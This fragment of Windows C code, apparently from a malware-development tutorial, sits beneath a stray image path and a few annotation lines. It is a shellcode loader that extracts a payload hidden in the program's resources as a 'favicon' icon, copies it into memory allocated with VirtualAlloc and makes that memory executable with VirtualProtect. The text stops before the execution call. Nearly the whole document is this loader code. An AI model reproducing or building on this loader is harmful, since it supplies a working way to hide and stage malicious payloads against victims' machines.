 int main(void) {
void * exec_mem;
BOOL rv;
HANDLE th;
DWORD oldprotect = 0;
HGLOBAL resHandle = NULL;
HRSRC res;
unsigned char * payload;
unsigned int payload_len;
Searches the resource
Uses the handle to get the handle to the module
Uses the module handle to get the resource
// Extract payload from resources section
res = FindResource(NULL, MAKEINTRESOURCE(FAVICON_ICO), RT_RCDATA);
resHandle = LoadResource(NULL, res);
payload = (char *) LockResource(resHandle);
payload_len = SizeofResource(NULL, res);
// Allocate some memory buffer for payload
exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
printf("%-20s : 0x%-016p\n", "payload addr", (void *)payload);
printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
// Copy payload to new memory buffer
RtlMoveMemory(exec_mem, payload, payload_len);
// Make the buffer executable
rv = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &oldprotect);